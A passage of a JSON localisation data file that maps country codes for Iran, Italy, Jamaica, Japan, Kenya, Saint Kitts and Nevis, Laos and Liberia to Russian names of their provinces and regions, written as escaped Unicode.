(\\u0644\\u0631\\u0633\\u062a\\u0627\\u0646)\",\"ABZ\":\"\\u0410\\u043b\\u044c\\u0431\\u043e\\u0440\\u0437 (\\u0627\\u0644\\u0628\\u0631\\u0632)\",\"EAZ\":\"\\u0412\\u043e\\u0441\\u0442\\u043e\\u0447\\u043d\\u044b\\u0439 \\u0410\\u0437\\u0435\\u0440\\u0431\\u0430\\u0439\\u0434\\u0436\\u0430\\u043d (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u0634\\u0631\\u0642\\u06cc)\",\"WAZ\":\"\\u0417\\u0430\\u043f\\u0430\\u0434\\u043d\\u044b\\u0439 \\u0410\\u0437\\u0435\\u0440\\u0431\\u0430\\u0439\\u0434\\u0436\\u0430\\u043d (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u063a\\u0631\\u0628\\u06cc)\",\"CHB\":\"\\u0427\\u0435\\u0445\\u0430\\u0440\\u043c\\u0435\\u0445\\u0430\\u043b\\u044c \\u0438 \\u0411\\u0430\\u0445\\u0442\\u0438\\u0430\\u0440\\u0438\\u044f (\\u0686\\u0647\\u0627\\u0631\\u0645\\u062d\\u0627\\u0644 \\u0648 \\u0628\\u062e\\u062a\\u06cc\\u0627\\u0631\\u06cc)\",\"SKH\":\"\\u042e\\u0436\\u043d\\u044b\\u0439 \\u0425\\u043e\\u0440\\u0430\\u0441\\u0430\\u043d (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u062c\\u0646\\u0648\\u0628\\u06cc)\",\"RKH\":\"\\u0425\\u043e\\u0440\\u0430\\u0441\\u0430\\u043d-\\u0420\\u0435\\u0437\\u0430\\u0432\\u0438 (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0631\\u0636\\u0648\\u06cc)\",\"NKH\":\"\\u0421\\u0435\\u0432\\u0435\\u0440\\u043d\\u044b\\u0439 \\u0425\\u043e\\u0440\\u0430\\u0441\\u0430\\u043d (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u062c\\u0646\\u0648\\u0628\\u06cc)\",\"SMN\":\"\\u0421\\u0435\\u043c\\u043d\\u0430\\u043d (\\u0633\\u0645\\u0646\\u0627\\u0646)\",\"FRS\":\"\\u0424\\u0430\\u0440\\u0441 (\\u0641\\u0627\\u0631\\u0633)\",\"QHM\":\"\\u041a\\u0443\\u043c (\\u0642\\u0645)\",\"KRD\":\"\\u041a\\u0443\\u0440\\u0434\\u0438\\u0441\\u0442\\u0430\\u043d (\\u06a9\\u0631\\u062f\\u0633\\u062a\\u0627\\u0646)\",\"KBD\":\"\\u041a\\u043e\\u0445\\u0433\\u0438\\u043b\\u0443\\u0439\\u0435 \\u0438 \\u0411\\u043e\\u0439\\u0435\\u0440\\u0430\\u0445\\u043c\\u0435\\u0434 (\\u06a9\\u0647\\u06af\\u06cc\\u0644\\u0648\\u06cc\\u06cc\\u0647 \\u0648 \\u0628\\u0648\\u06cc\\u0631\\u0627\\u062d\\u0645\\u062f)\",\"GLS\":\"\\u0413\\u043e\\u043b\\u0435\\u0441\\u0442\\u0430\\u043d (\\u06af\\u0644\\u0633\\u062a\\u0627\\u0646)\",\"GIL\":\"\\u0413\\u0438\\u043b\\u044f\\u043d (\\u06af\\u06cc\\u0644\\u0627\\u0646)\",\"MZN\":\"\\u041c\\u0430\\u0437\\u0435\\u043d\\u0434\\u0435\\u0440\\u0430\\u043d (\\u0645\\u0627\\u0632\\u0646\\u062f\\u0631\\u0627\\u0646)\",\"MKZ\":\"\\u041c\\u0435\\u0440\\u043a\\u0435\\u0437\\u0438 (\\u0645\\u0631\\u06a9\\u0632\\u06cc)\",\"HRZ\":\"\\u0425\\u043e\\u0440\\u043c\\u043e\\u0437\\u0433\\u0430\\u043d (\\u0647\\u0631\\u0645\\u0632\\u06af\\u0627\\u0646)\",\"SBN\":\"\\u0421\\u0438\\u0441\\u0442\\u0430\\u043d \\u0438 \\u0411\\u0435\\u043b\\u0443\\u0434\\u0436\\u0438\\u0441\\u0442\\u0430\\u043d (\\u0633\\u06cc\\u0633\\u062a\\u0627\\u0646 \\u0648 \\u0628\\u0644\\u0648\\u0686\\u0633\\u062a\\u0627\\u0646)\"},\"IS\":[],\"IT\":{\"AG\":\"\\u0410\\u0433\\u0440\\u0438\\u0434\\u0436\\u0435\\u043d\\u0442\\u043e\",\"AL\":\"\\u0410\\u043b\\u0435\\u0441\\u0441\\u0430\\u043d\\u0434\\u0440\\u0438\\u044f\",\"AN\":\"\\u0410\\u043d\\u043a\\u043e\\u043d\\u0430\",\"AO\":\"\\u0410\\u043e\\u0441\\u0442\\u0430\",\"AR\":\"\\u0410\\u0440\\u0435\\u0446\\u0446\\u043e\",\"AP\":\"\\u0410\\u0441\\u043a\\u043e\\u043b\\u0438-\\u041f\\u0438\\u0447\\u0435\\u043d\\u043e\",\"AT\":\"\\u0410\\u0441\\u0442\\u0438\",\"AV\":\"\\u0410\\u0432\\u0435\\u043b\\u043b\\u0438\\u043d\\u043e\",\"BA\":\"\\u0411\\u0430\\u0440\\u0438\",\"BT\":\"\\u0411\\u0430\\u0440\\u043b\\u0435\\u0442\\u0442\\u0430-\\u0410\\u043d\\u0434\\u0440\\u0438\\u044f-\\u0422\\u0440\\u0430\\u043d\\u0438\",\"BL\":\"\\u0411\\u0435\\u043b\\u043b\\u0443\\u043d\\u043e\",\"BN\":\"\\u0411\\u0435\\u043d\\u0435\\u0432\\u0435\\u043d\\u0442\\u043e\",\"BG\":\"\\u0411\\u0435\\u0440\\u0433\\u0430\\u043c\\u043e\",\"BI\":\"\\u0411\\u044c\\u0435\\u043b\\u043b\\u0430\",\"BO\":\"\\u0411\\u043e\\u043b\\u043e\\u043d\\u044c\\u044f\",\"BZ\":\"\\u0411\\u043e\\u043b\\u044c\\u0446\\u0430\\u043d\\u043e\",\"BS\":\"\\u0411\\u0440\\u0435\\u0448\\u0438\\u0430\",\"BR\":\"\\u0411\\u0440\\u0438\\u043d\\u0434\\u0438\\u0437\\u0438\",\"CA\":\"\\u041a\\u0430\\u043b\\u044c\\u044f\\u0440\\u0438\",\"CL\":\"\\u041a\\u0430\\u043b\\u044c\\u0442\\u0430\\u043d\\u0438\\u0441\\u0441\\u0435\\u0442\\u0442\\u0430\",\"CB\":\"\\u041a\\u0430\\u043c\\u043f\\u043e\\u0431\\u0430\\u0441\\u0441\\u043e\",\"CE\":\"\\u041a\\u0430\\u0437\\u0435\\u0440\\u0442\\u0430\",\"CT\":\"\\u041a\\u0430\\u0442\\u0430\\u043d\\u0438\\u044f\",\"CZ\":\"\\u041a\\u0430\\u0442\\u0430\\u043d\\u0434\\u0437\\u0430\\u0440\\u043e\",\"CH\":\"\\u041a\\u044c\\u0435\\u0442\\u0438\",\"CO\":\"\\u041a\\u043e\\u043c\\u043e\",\"CS\":\"\\u041a\\u043e\\u0437\\u0435\\u043d\\u0446\\u0430\",\"CR\":\"\\u041a\\u043e\\u0437\\u0435\\u043d\\u0446\\u0430\",\"KR\":\"\\u041a\\u0440\\u043e\\u0442\\u043e\\u043d\\u0435\",\"CN\":\"\\u041a\\u0443\\u043d\\u0435\\u043e\",\"EN\":\"\\u042d\\u043d\\u043d\\u0430\",\"FM\":\"\\u0424\\u0435\\u0440\\u043c\\u043e\",\"FE\":\"\\u0424\\u0435\\u0440\\u0440\\u0430\\u0440\\u0430\",\"FI\":\"\\u0424\\u043b\\u043e\\u0440\\u0435\\u043d\\u0446\\u0438\\u044f\",\"FG\":\"\\u0424\\u043e\\u0434\\u0436\\u0430\",\"FC\":\"\\u0424\\u043e\\u0440\\u043b\\u0438-\\u0427\\u0435\\u0437\\u0435\\u043d\\u0430\",\"FR\":\"\\u0424\\u0440\\u043e\\u0437\\u0438\\u043d\\u043e\\u043d\\u0435\",\"GE\":\"\\u0413\\u0435\\u043d\\u0443\\u044f\",\"GO\":\"\\u0413\\u043e\\u0440\\u0438\\u0446\\u0438\\u044f\",\"GR\":\"\\u0413\\u0440\\u043e\\u0441\\u0441\\u0435\\u0442\\u043e\",\"IM\":\"\\u0418\\u043c\\u043f\\u0435\\u0440\\u0438\\u044f\",\"IS\":\"\\u0418\\u0437\\u0435\\u0440\\u043d\\u0438\\u044f\",\"SP\":\"\\u0421\\u043f\\u0435\\u0446\\u0438\\u044f\",\"AQ\":\"\\u041b\\u2019\\u0410\\u043a\\u0432\\u0438\\u043b\\u0430\",\"LT\":\"\\u041b\\u0430\\u0442\\u0438\\u043d\\u0430\",\"LE\":\"\\u041b\\u0435\\u0447\\u0447\\u0435\",\"LC\":\"\\u041b\\u0435\\u043a\\u043a\\u043e\",\"LI\":\"\\u041b\\u0438\\u0432\\u043e\\u0440\\u043d\\u043e\",\"LO\":\"\\u041b\\u043e\\u0434\\u0438\",\"LU\":\"\\u041b\\u0443\\u043a\\u043a\\u0430\",\"MC\":\"\\u041c\\u0430\\u0447\\u0435\\u0440\\u0430\\u0442\\u0430\",\"MN\":\"\\u041c\\u0430\\u043d\\u0442\\u0443\\u044f\",\"MS\":\"\\u041c\\u0430\\u0441\\u0441\\u0430-\\u041a\\u0430\\u0440\\u0440\\u0430\\u0440\\u0430\",\"MT\":\"\\u041c\\u0430\\u0442\\u0435\\u0440\\u0430\",\"ME\":\"\\u041c\\u0435\\u0441\\u0441\\u0438\\u043d\\u0430\",\"MI\":\"\\u041c\\u0438\\u043b\\u0430\\u043d\",\"MO\":\"\\u041c\\u043e\\u0434\\u0435\\u043d\\u0430\",\"MB\":\"\\u041c\\u043e\\u043d\\u0446\\u0430 \\u0438 \\u0411\\u0440\\u0438\\u0430\\u043d\\u0446\\u0430\",\"NA\":\"\\u041d\\u0430\\u043f\\u043e\\u043b\\u0438\",\"NO\":\"\\u041d\\u043e\\u0432\\u0430\\u0440\\u0430\",\"NU\":\"\\u041d\\u0443\\u043e\\u0440\\u043e\",\"OR\":\"\\u041e\\u0440\\u0438\\u0441\\u0442\\u0430\\u043d\\u043e\",\"PD\":\"\\u041f\\u0430\\u0434\\u043e\\u0432\\u0430\",\"PA\":\"\\u041f\\u0430\\u043b\\u0435\\u0440\\u043c\\u043e\",\"PR\":\"\\u041f\\u0430\\u0440\\u043c\\u0430\",\"PV\":\"\\u041f\\u0430\\u0432\\u0438\\u044f\",\"PG\":\"\\u041f\\u0435\\u0440\\u0443\\u0434\\u0436\\u0430\",\"PU\":\"\\u041f\\u0435\\u0437\\u0430\\u0440\\u043e-\\u044d-\\u0423\\u0440\\u0431\\u0438\\u043d\\u043e\",\"PE\":\"\\u041f\\u0435\\u0441\\u043a\\u0430\\u0440\\u0430\",\"PC\":\"\\u041f\\u044c\\u044f\\u0447\\u0435\\u043d\\u0446\\u0430\",\"PI\":\"\\u041f\\u0438\\u0437\\u0430\",\"PT\":\"\\u041f\\u0438\\u0441\\u0442\\u043e\\u044f\",\"PN\":\"\\u041f\\u043e\\u0440\\u0434\\u0435\\u043d\\u043e\\u043d\\u0435\",\"PZ\":\"\\u041f\\u043e\\u0442\\u0435\\u043d\\u0446\\u0430\",\"PO\":\"\\u041f\\u0440\\u0430\\u0442\\u043e\",\"RG\":\"\\u0420\\u0430\\u0433\\u0443\\u0437\\u0430\",\"RA\":\"\\u0420\\u0430\\u0432\\u0435\\u043d\\u043d\\u0430\",\"RC\":\"\\u0420\\u0435\\u0434\\u0436\\u043e-\\u0434\\u0438-\\u041a\\u0430\\u043b\\u0430\\u0431\\u0440\\u0438\\u044f\",\"RE\":\"\\u0420\\u0435\\u0434\\u0436\\u043e-\\u043d\\u0435\\u043b\\u044c-\\u042d\\u043c\\u0438\\u043b\\u0438\\u044f\",\"RI\":\"\\u0420\\u0438\\u0435\\u0442\\u0438\",\"RN\":\"\\u0420\\u0438\\u043c\\u0438\\u043d\\u0438\",\"RM\":\"\\u0420\\u0438\\u043c\",\"RO\":\"\\u0420\\u043e\\u0432\\u0438\\u0433\\u043e\",\"SA\":\"\\u0421\\u0430\\u043b\\u0435\\u0440\\u043d\\u043e\",\"SS\":\"\\u0421\\u0430\\u0441\\u0441\\u0430\\u0440\\u0438\",\"SV\":\"\\u0421\\u0430\\u0432\\u043e\\u043d\\u0430\",\"SI\":\"\\u0421\\u0438\\u0435\\u043d\\u0430\",\"SR\":\"\\u0421\\u0438\\u0440\\u0430\\u043a\\u0443\\u0437\\u0430\",\"SO\":\"\\u0421\\u043e\\u043d\\u0434\\u0440\\u0438\\u043e\",\"SU\":\"\\u042e\\u0436\\u043d\\u0430\\u044f \\u0421\\u0430\\u0440\\u0434\\u0438\\u043d\\u0438\\u044f\",\"TA\":\"\\u0422\\u0430\\u0440\\u0430\\u043d\\u0442\\u043e\",\"TE\":\"\\u0422\\u0435\\u0440\\u0430\\u043c\\u043e\",\"TR\":\"\\u0422\\u0435\\u0440\\u043d\\u0438\",\"TO\":\"\\u0422\\u0443\\u0440\\u0438\\u043d\",\"TP\":\"\\u0422\\u0440\\u0430\\u043f\\u0430\\u043d\\u0438\",\"TN\":\"\\u0422\\u0440\\u0435\\u043d\\u0442\\u043e\",\"TV\":\"\\u0422\\u0440\\u0435\\u0432\\u0438\\u0437\\u043e\",\"TS\":\"\\u0422\\u0440\\u0438\\u0435\\u0441\\u0442\",\"UD\":\"\\u0423\\u0434\\u0438\\u043d\\u0435\",\"VA\":\"\\u0412\\u0430\\u0440\\u0435\\u0441\\u0435\",\"VE\":\"\\u0412\\u0435\\u043d\\u0435\\u0446\\u0438\\u044f\",\"VB\":\"\\u0412\\u0435\\u0440\\u0431\\u0430\\u043d\\u043e-\\u041a\\u0443\\u0437\\u044c\\u043e-\\u041e\\u0441\\u0441\\u043e\\u043b\\u0430\",\"VC\":\"\\u0412\\u0435\\u0440\\u0447\\u0435\\u043b\\u043b\\u0438\",\"VR\":\"\\u0412\\u0435\\u0440\\u043e\\u043d\\u0430\",\"VV\":\"\\u0412\\u0438\\u0431\\u043e-\\u0412\\u0430\\u043b\\u0435\\u043d\\u0442\\u0438\\u044f\",\"VI\":\"\\u0412\\u0438\\u0447\\u0435\\u043d\\u0446\\u0430\",\"VT\":\"\\u0412\\u0438\\u0442\\u0435\\u0440\\u0431\\u043e\"},\"IL\":[],\"IM\":[],\"JM\":{\"JM-01\":\"\\u041a\\u0438\\u043d\\u0433\\u0441\\u0442\\u043e\\u043d\",\"JM-02\":\"\\u0421\\u0435\\u043d\\u0442-\\u0410\\u043d\\u0434\\u0440\\u0443\\u0441\",\"JM-03\":\"\\u0421\\u0435\\u043d\\u0442-\\u0422\\u043e\\u043c\\u0430\\u0441\",\"JM-04\":\"\\u041f\\u043e\\u0440\\u0442\\u043b\\u0435\\u043d\\u0434\",\"JM-05\":\"\\u0421\\u0435\\u043d\\u0442-\\u041c\\u044d\\u0440\\u0438\",\"JM-06\":\"\\u0421\\u0435\\u043d\\u0442-\\u042d\\u043d\\u043d\",\"JM-07\":\"\\u0422\\u0440\\u0435\\u043b\\u043e\\u043d\\u0438\",\"JM-08\":\"\\u0421\\u0435\\u043d\\u0442-\\u0414\\u0436\\u0435\\u0439\\u043c\\u0441\",\"JM-09\":\"\\u0413\\u0430\\u043d\\u043d\\u043e\\u0432\\u0435\\u0440\",\"JM-10\":\"\\u0423\\u044d\\u0441\\u0442\\u043c\\u043e\\u0440\\u043b\\u0435\\u043d\\u0434\",\"JM-11\":\"\\u0421\\u0435\\u043d\\u0442-\\u042d\\u043b\\u0438\\u0437\\u0430\\u0431\\u0435\\u0442\",\"JM-12\":\"\\u041c\\u0430\\u043d\\u0447\\u0435\\u0441\\u0442\\u0435\\u0440\",\"JM-13\":\"\\u041a\\u043b\\u0430\\u0440\\u0435\\u043d\\u0434\\u043e\\u043d\",\"JM-14\":\"\\u0421\\u0435\\u043d\\u0442-\\u041a\\u0430\\u0442\\u0440\\u0438\\u043d\"},\"JP\":{\"JP01\":\"\\u0425\\u043e\\u043a\\u043a\\u0430\\u0439\\u0434\\u043e\",\"JP02\":\"\\u0410\\u043e\\u043c\\u043e\\u0440\\u0438\",\"JP03\":\"\\u0418\\u0432\\u0430\\u0442\\u044d\",\"JP04\":\"\\u041c\\u0438\\u044f\\u0433\\u0438\",\"JP05\":\"\\u0410\\u043a\\u0438\\u0442\\u0430\",\"JP06\":\"\\u042f\\u043c\\u0430\\u0433\\u0430\\u0442\\u0430\",\"JP07\":\"\\u0424\\u0443\\u043a\\u0443\\u0441\\u0438\\u043c\\u0430\",\"JP08\":\"\\u0418\\u0431\\u0430\\u0440\\u0430\\u043a\\u0438\",\"JP09\":\"\\u0422\\u043e\\u0442\\u0438\\u0433\\u0438\",\"JP10\":\"\\u0413\\u0443\\u043c\\u043c\\u0430\",\"JP11\":\"\\u0421\\u0430\\u0439\\u0442\\u0430\\u043c\\u0430\",\"JP12\":\"\\u0422\\u0438\\u0431\\u0430\",\"JP13\":\"\\u0422\\u043e\\u043a\\u0438\\u043e\",\"JP14\":\"\\u041a\\u0430\\u043d\\u0430\\u0433\\u0430\\u0432\\u0430\",\"JP15\":\"\\u041d\\u0438\\u0438\\u0433\\u0430\\u0442\\u0430\",\"JP16\":\"\\u0422\\u043e\\u044f\\u043c\\u0430\",\"JP17\":\"\\u0418\\u0441\\u0438\\u043a\\u0430\\u0432\\u0430\",\"JP18\":\"\\u0424\\u0443\\u043a\\u0443\\u0438\",\"JP19\":\"\\u042f\\u043c\\u0430\\u043d\\u0430\\u0441\\u0438\",\"JP20\":\"\\u041d\\u0430\\u0433\\u0430\\u043d\\u043e\",\"JP21\":\"\\u0413\\u0438\\u0444\\u0443\",\"JP22\":\"\\u0421\\u0438\\u0434\\u0437\\u0443\\u043e\\u043a\\u0430\",\"JP23\":\"\\u0410\\u0439\\u0442\\u0438\",\"JP24\":\"\\u041c\\u0438\\u044d\",\"JP25\":\"\\u0421\\u0438\\u0433\\u0430\",\"JP26\":\"\\u041a\\u0438\\u043e\\u0442\\u043e\",\"JP27\":\"\\u041e\\u0441\\u0430\\u043a\\u0430\",\"JP28\":\"\\u0425\\u0451\\u0433\\u043e\",\"JP29\":\"\\u041d\\u0430\\u0440\\u0430\",\"JP30\":\"\\u0412\\u0430\\u043a\\u0430\\u044f\\u043c\\u0430\",\"JP31\":\"\\u0422\\u043e\\u0442\\u0442\\u043e\\u0440\\u0438\",\"JP32\":\"\\u0421\\u0438\\u043c\\u0430\\u043d\\u044d\",\"JP33\":\"\\u041e\\u043a\\u0430\\u044f\\u043c\\u0430\",\"JP34\":\"\\u0425\\u0438\\u0440\\u043e\\u0441\\u0438\\u043c\\u0430\",\"JP35\":\"\\u042f\\u043c\\u0430\\u0433\\u0443\\u0442\\u0438\",\"JP36\":\"\\u0422\\u043e\\u043a\\u0443\\u0441\\u0438\\u043c\\u0430\",\"JP37\":\"\\u041a\\u0430\\u0433\\u0430\\u0432\\u0430\",\"JP38\":\"\\u042d\\u0445\\u0438\\u043c\\u044d\",\"JP39\":\"\\u041a\\u043e\\u0442\\u0438\",\"JP40\":\"\\u0424\\u0443\\u043a\\u0443\\u043e\\u043a\\u0430\",\"JP41\":\"\\u0421\\u0430\\u0433\\u0430\",\"JP42\":\"\\u041d\\u0430\\u0433\\u0430\\u0441\\u0430\\u043a\\u0438\",\"JP43\":\"\\u041a\\u0443\\u043c\\u0430\\u043c\\u043e\\u0442\\u043e\",\"JP44\":\"\\u041e\\u0438\\u0442\\u0430\",\"JP45\":\"\\u041c\\u0438\\u044f\\u0434\\u0437\\u0430\\u043a\\u0438\",\"JP46\":\"\\u041a\\u0430\\u0433\\u043e\\u0441\\u0438\\u043c\\u0430\",\"JP47\":\"\\u041e\\u043a\\u0438\\u043d\\u0430\\u0432\\u0430\"},\"KE\":{\"KE01\":\"\\u0411\\u0430\\u0440\\u0438\\u043d\\u0433\\u043e\",\"KE02\":\"\\u0411\\u043e\\u043c\\u0435\\u0442\",\"KE03\":\"\\u0411\\u0443\\u043d\\u0433\\u043e\\u043c\\u0430\",\"KE04\":\"\\u0411\\u0443\\u0441\\u0438\\u0430\",\"KE05\":\"\\u042d\\u043b\\u044c\\u0433\\u0435\\u0439\\u043e-\\u041c\\u0430\\u0440\\u0430\\u043a\\u0432\\u0435\\u0442\",\"KE06\":\"\\u042d\\u043c\\u0431\\u0443\",\"KE07\":\"\\u0413\\u0430\\u0440\\u0438\\u0441\\u0441\\u0430\",\"KE08\":\"\\u0425\\u043e\\u043c\\u0430 \\u0411\\u0430\\u0439\",\"KE09\":\"\\u0418\\u0441\\u0438\\u043e\\u043b\\u043e\",\"KE10\":\"\\u041a\\u0430\\u0434\\u0436\\u0438\\u0430\\u0434\\u043e\",\"KE11\":\"\\u041a\\u0430\\u043a\\u0430\\u043c\\u0435\\u0433\\u0430\",\"KE12\":\"\\u041a\\u0435\\u0440\\u0438\\u0447\\u043e\",\"KE13\":\"\\u041a\\u0438\\u0430\\u043c\\u0431\\u0443\",\"KE14\":\"\\u041a\\u0438\\u043b\\u0438\\u0444\\u0438\",\"KE15\":\"\\u041a\\u0438\\u0440\\u0438\\u043d\\u044c\\u044f\\u0433\\u0430\",\"KE16\":\"\\u041a\\u0438\\u0441\\u0438\\u0438\",\"KE17\":\"\\u041a\\u0438\\u0441\\u0443\\u043c\\u0443\",\"KE18\":\"\\u041a\\u0438\\u0442\\u0443\\u0439\",\"KE19\":\"\\u041a\\u0432\\u0430\\u043b\\u0435\",\"KE20\":\"\\u041b\\u0430\\u0439\\u043a\\u0438\\u043f\\u0438\\u044f\",\"KE21\":\"\\u041b\\u0430\\u043c\\u0443\",\"KE22\":\"\\u041c\\u0430\\u0447\\u0430\\u043a\\u043e\\u0441\",\"KE23\":\"\\u041c\\u0430\\u043a\\u0443\\u0435\\u043d\\u0438\",\"KE24\":\"\\u041c\\u0430\\u043d\\u0434\\u0435\\u0440\\u0430\",\"KE25\":\"\\u041c\\u0430\\u0440\\u0441\\u0430\\u0431\\u0438\\u0442\",\"KE26\":\"\\u041c\\u0435\\u0443\",\"KE27\":\"\\u041c\\u0438\\u0433\\u043e\\u0440\\u0438\",\"KE28\":\"\\u041c\\u043e\\u043c\\u0431\\u0430\\u0441\\u0430\",\"KE29\":\"\\u041c\\u0443\\u0440\\u0430\\u043d\\u0433\\u0430\",\"KE30\":\"\\u041d\\u0430\\u0439\\u0440\\u043e\\u0431\\u0438\",\"KE31\":\"\\u041d\\u0430\\u043a\\u0443\\u0440\\u0443\",\"KE32\":\"\\u041d\\u0430\\u043d\\u0434\\u0438\",\"KE33\":\"\\u041d\\u0430\\u0440\\u043e\\u043a\",\"KE34\":\"\\u041d\\u044c\\u044f\\u043c\\u0438\\u0440\\u0430\",\"KE35\":\"\\u041d\\u044c\\u044f\\u043d\\u0434\\u0430\\u0440\\u0443\\u0430\",\"KE36\":\"\\u041d\\u044c\\u0435\\u0440\\u0438\",\"KE37\":\"\\u0421\\u0430\\u043c\\u0431\\u0443\\u0440\\u0443\",\"KE38\":\"\\u0421\\u0438\\u0430\\u044f\",\"KE39\":\"\\u0422\\u0430\\u0438\\u0442\\u0430-\\u0422\\u0430\\u0432\\u0435\\u0442\\u0430\",\"KE40\":\"\\u0422\\u0430\\u043d\\u0430 \\u0420\\u0438\\u0432\\u0435\\u0440\",\"KE41\":\"\\u0422\\u0430\\u0440\\u0430\\u043a\\u0430-\\u041d\\u0438\\u0442\\u0438\",\"KE42\":\"\\u0422\\u0440\\u0430\\u043d\\u0441-\\u041d\\u0437\\u043e\\u0439\\u044f\",\"KE43\":\"\\u0422\\u0443\\u0440\\u043a\\u0430\\u043d\\u0430\",\"KE44\":\"\\u0423\\u0430\\u0441\\u0438\\u043d \\u0414\\u0436\\u0438\\u0448\\u0443\",\"KE45\":\"\\u0412\\u0438\\u0445\\u0438\\u0433\\u0430\",\"KE46\":\"\\u0412\\u0430\\u0434\\u0436\\u0438\\u0440\",\"KE47\":\"\\u0412\\u0435\\u0441\\u0442 \\u041f\\u043e\\u043a\\u043e\\u0442\"},\"KN\":{\"KNK\":\"\\u0421\\u0435\\u043d\\u0442-\\u041a\\u0438\\u0442\\u0441\",\"KNN\":\"\\u041d\\u0435\\u0432\\u0438\\u0441\",\"KN01\":\"\\u041a\\u0440\\u0430\\u0439\\u0441\\u0442-\\u0427\\u0451\\u0440\\u0447-\\u041d\\u0438\\u043a\\u043e\\u043b\\u0430-\\u0422\\u0430\\u0443\\u043d\",\"KN02\":\"\\u0421\\u0435\\u043d\\u0442-\\u042d\\u043d\\u043d-\\u0421\\u044d\\u043d\\u0434\\u0438-\\u041f\\u043e\\u0439\\u043d\\u0442\",\"KN03\":\"\\u0421\\u0435\\u043d\\u0442-\\u0414\\u0436\\u043e\\u0440\\u0434\\u0436-\\u0411\\u0430\\u0441\\u0442\\u0435\\u0440\",\"KN04\":\"\\u0421\\u0435\\u043d\\u0442-\\u0414\\u0436\\u043e\\u0440\\u0434\\u0436-\\u0414\\u0436\\u0438\\u043d\\u0434\\u0436\\u0435\\u0440\\u043b\\u0430\\u043d\\u0434\",\"KN05\":\"\\u0421\\u0435\\u043d\\u0442-\\u0414\\u0436\\u0435\\u0439\\u043c\\u0441-\\u0423\\u0438\\u043d\\u0434\\u0443\\u043e\\u0440\\u0434\",\"KN06\":\"\\u0421\\u0435\\u043d\\u0442-\\u0414\\u0436\\u043e\\u043d-\\u041a\\u0430\\u043f\\u0438\\u0441\\u0442\\u0435\\u0440\",\"KN07\":\"\\u0421\\u0435\\u043d\\u0442-\\u0414\\u0436\\u043e\\u043d-\\u0424\\u0438\\u0433\\u0442\\u0440\\u0438\",\"KN08\":\"\\u0421\\u0435\\u043d\\u0442-\\u041c\\u0435\\u0440\\u0438-\\u041a\\u0430\\u0439\\u043e\\u043d\",\"KN09\":\"\\u0421\\u0435\\u043d\\u0442-\\u041f\\u043e\\u043b-\\u041a\\u0430\\u043f\\u0438\\u0441\\u0442\\u0435\\u0440\",\"KN10\":\"\\u0421\\u0435\\u043d\\u0442-\\u041f\\u043e\\u043b-\\u0427\\u0430\\u0440\\u043b\\u0441\\u0442\\u0430\\u0443\\u043d\",\"KN11\":\"\\u0421\\u0435\\u043d\\u0442-\\u041f\\u0438\\u0442\\u0435\\u0440-\\u0411\\u0430\\u0441\\u0442\\u0435\\u0440\",\"KN12\":\"\\u0421\\u0435\\u043d\\u0442-\\u0422\\u043e\\u043c\\u0430\\u0441-\\u041b\\u043e\\u0443\\u043b\\u0435\\u043d\\u0434\",\"KN13\":\"\\u0421\\u0435\\u043d\\u0442-\\u0422\\u043e\\u043c\\u0430\\u0441-\\u041c\\u0438\\u0434\\u043b-\\u0410\\u0439\\u043b\\u0435\\u043d\\u0434\",\"KN15\":\"\\u0422\\u0440\\u0438\\u043d\\u0438\\u0442\\u0438-\\u041f\\u0430\\u043b\\u043c\\u0435\\u0442\\u0442\\u043e-\\u041f\\u043e\\u0439\\u043d\\u0442\"},\"KR\":[],\"KW\":[],\"LA\":{\"AT\":\"\\u0410\\u0442\\u0442\\u0430\\u043f\\u044b\",\"BK\":\"\\u0411\\u043e\\u043a\\u044d\\u0443\",\"BL\":\"\\u0411\\u043e\\u043b\\u0438\\u043a\\u0445\\u0430\\u043c\\u0441\\u0430\\u0439\",\"CH\":\"\\u0422\\u044f\\u043c\\u043f\\u0430\\u0441\\u0430\\u043a\",\"HO\":\"\\u0425\\u0443\\u0430\\u043f\\u0445\\u0430\\u043d\",\"KH\":\"\\u041a\\u0445\\u0430\\u043c\\u043c\\u0443\\u0430\\u043d\",\"LM\":\"\\u041b\\u0443\\u0430\\u043d\\u0433\\u043d\\u0430\\u043c\\u0442\\u0445\\u0430\",\"LP\":\"\\u041b\\u0443\\u0430\\u043d\\u0433\\u043f\\u0445\\u0430\\u0431\\u0430\\u043d\\u0433\",\"OU\":\"\\u0423\\u0434\\u043e\\u043c\\u0441\\u0430\\u0439\",\"PH\":\"\\u041f\\u0445\\u043e\\u043d\\u0433\\u0441\\u0430\\u043b\\u0438\",\"SL\":\"\\u0421\\u0430\\u043b\\u0430\\u0432\\u0430\\u043d\",\"SV\":\"\\u0421\\u0430\\u0432\\u0430\\u043d\\u043d\\u0430\\u043a\\u0445\\u0435\\u0442\",\"VI\":\"\\u041f\\u0440\\u043e\\u0432\\u0438\\u043d\\u0446\\u0438\\u044f \\u0412\\u044c\\u0435\\u043d\\u0442\\u044c\\u044f\\u043d\",\"VT\":\"\\u0412\\u044c\\u0435\\u043d\\u0442\\u044c\\u044f\\u043d\",\"XA\":\"\\u0421\\u0430\\u0439\\u043d\\u044f\\u0431\\u0443\\u043b\\u0438\",\"XE\":\"\\u0421\\u0435\\u043a\\u043e\\u043d\\u0433\",\"XI\":\"\\u0421\\u0438\\u0430\\u043d\\u0433\\u043a\\u0445\\u0443\\u0430\\u043d\\u0433\",\"XS\":\"\\u0421\\u0430\\u0439\\u0441\\u043e\\u043c\\u0431\\u0443\\u043d\"},\"LB\":[],\"LI\":[],\"LR\":{\"BM\":\"\\u0411\\u043e\\u043c\\u0438\",\"BN\":\"\\u0411\\u043e\\u043d\\u0433\",\"GA\":\"\\u0413\\u0431\\u0430\\u0440\\u043f\\u043e\\u043b\\u0443\",\"GB\":\"\\u0413\\u0440\\u0430\\u043d\\u0434-\\u0411\\u0430\\u0441\\u0441\\u0430\",\"GC\":\"\\u0413\\u0440\\u0430\\u043d\\u0434-\\u041a\\u0435\\u0439\\u043f-\\u041c\\u0430\\u0443\\u043d\\u0442\",\"GG\":\"\\u0413\\u0440\\u0430\\u043d\\u0434-\\u0414\\u0436\\u0438\\u0434\\u0435\",\"GK\":\"\\u0413\\u0440\\u0430\\u043d\\u0434-\\u041a\\u0440\\u0443\",\"LO\":\"\\u041b\\u043e\\u0444\\u0430\",\"MA\":\"\\u041c\\u0430\\u044